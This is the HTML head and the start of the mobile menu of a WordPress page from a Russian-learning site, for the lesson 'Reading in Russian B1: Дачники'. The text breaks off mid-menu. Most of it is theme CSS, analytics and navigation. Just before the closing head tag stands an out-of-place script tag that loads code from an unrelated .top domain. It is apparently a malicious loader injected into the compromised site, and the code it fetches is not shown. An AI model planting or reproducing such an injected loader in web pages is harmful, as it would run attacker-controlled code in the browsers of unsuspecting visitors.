var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8a602be699";
var tdsDateFormat="l, F j, Y,   H:i ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #092883;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #092883 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #092883 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #092883;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #092883;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #092883 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #092883;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #092883 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #092883;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #092883 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #092883 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #092883;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #092883 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #092883;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #092883;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(9, 40, 131, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: rgba(10,41,132,0.87);
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: rgba(10,41,132,0.87) !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: rgba(10,41,132,0.87);
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: rgba(10,41,132,0.87) transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: rgba(10,41,132,0.87) transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #092883;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #092883;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #092883;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #092883 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #ffffff;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #ffffff;
    }


    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.russianfromrussia.com/wp-content/uploads/2019/07/Russian-From-Russia-Mobile-Background-284x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.russianfromrussia.com/wp-content/uploads/2019/07/14.jpg');
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Anton;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Anton;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143718740-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143718740-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.russianfromrussia.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.russianfromrussia.com/category/reading-in-russian/",
                    "name": "Reading in Russian"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.russianfromrussia.com/reading-in-russian-b1-dachniki/",
                    "name": "Reading in Russian B1: Дачники"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.russianfromrussia.com/wp-content/uploads/2019/07/cropped-logo-russian-from-russia-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.russianfromrussia.com/wp-content/uploads/2019/07/cropped-logo-russian-from-russia-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.russianfromrussia.com/wp-content/uploads/2019/07/cropped-logo-russian-from-russia-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.russianfromrussia.com/wp-content/uploads/2019/07/cropped-logo-russian-from-russia-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #092883;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #092883;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #092883;
                }
                .tdm-btn-style1 {
					background-color: #092883;
				}
				.tdm-btn-style2:before {
				    border-color: #092883;
				}
				.tdm-btn-style2 {
				    color: #092883;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #092883;
                    -moz-box-shadow: 0 2px 16px #092883;
                    box-shadow: 0 2px 16px #092883;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #092883;
                    -moz-box-shadow: 0 4px 26px #092883;
                    box-shadow: 0 4px 26px #092883;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #092883;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2464 single-format-standard wp-theme-Newspaper reading-in-russian-b1-dachniki global-block-template-1 td-tech single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/russianfromrussia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/russian_from_russia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/RussianFromRus" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/c/Russian_from_Russia" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://www.russianfromrussia.com/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/6-minute-russian-cases-drill/">6 Minute Russian Cases Drill</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/basic-russian-phrases/">Basic Russian Phrases</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/learn-russian-through-poetry/">Learn Russian through Poetry</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/places-in-russia/">Places in Russia</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/real-life-russian/">Real Life Russian</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-folk-tales/">Russian Folk Tales</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-for-beginners/">Russian for Beginners</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-grammar-and-vocabulary/">Russian Grammar and Vocabulary</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-history-and-past/">Russian History and Past</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-idioms/">Russian Idioms</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-life/">Russian Life</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-prefixes/">Russian Prefixes</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-pronunciation/">Russian Pronunciation</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-traditions-and-customs/">Russian Traditions and Customs</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-verbs-of-motion/">Russian Verbs of Motion</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-with-movies/">Russian with Movies</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/saint-petersburg-to-baikal-by-car/">Saint Petersburg to Baikal by Car</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/saint-petersburg-to-vladivostok-by-car/">Saint Petersburg to Vladivostok by Car</a></li>
